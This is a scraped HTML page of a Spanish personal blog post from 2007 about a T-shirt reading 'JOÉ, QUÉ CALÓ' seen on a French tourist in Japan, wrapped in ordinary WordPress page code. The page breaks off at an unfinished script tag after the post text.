

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/%C2%A1joe-que-calo/
body_size: 9517
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>¡Joé, que caló!  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario ¡Joé, que caló! del feed" href="https://www.shinmh.com/%c2%a1joe-que-calo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/%c2%a1joe-que-calo/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=437' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2F%25c2%25a1joe-que-calo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2F%25c2%25a1joe-que-calo%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/%c2%a1joe-que-calo/" rel="bookmark" title="Enlace permanente a ¡Joé, que caló!">

¡Joé, que caló!</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"></span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> noviembre </div>

         <div class="date-day"> 13 </div>

         <div class="date-year"> 2007 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><strong><span class="Estilo4"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-436" style="border: 1px solid orange;" src="http://www.shinmh.com/wp-content/uploads/2009/04/20071113012558-calo.jpg" alt="" width="402" height="248" /></span></strong></p>
<p><span class="Estilo4">Quizás un artículo así no venga muy a cuento con el frío que está haciendo estos días.</span>Pero está es la camiseta que más nos llamó la atención de Óscar y a mi en Japón.Se trataba de una camiseta en la que se podía leer: «JOÉ, QUÉ CALÓ» y que llevaba un hombre de unos 45 años. El hombre en cuestión era francés, aunque hablaba perfectamente castellano y tenía un hermano que vivía en Cataluña. Aparte de la camiseta llevaba una gorra con el toro de Osborne, por lo que nos quedamos mirándolo.Al hombre lo encontramos en diferentes ocasiones por Japón. Y según nos explicó se la compró en Sevilla el verano pasado, un día en el que hacía tanto calor («¡O más!», según puntualizó) que ese día en Japón. Y eso que en Japón estabamos a unos 40ºC.<strong>Entrada Original:</strong> <a href="http://master-hunters.blogia.com/2007/111301--joe-que-calo-.php">http://master-hunters.blogia.com/2007/111301&#8211;joe-que-calo-.php</a><script>var 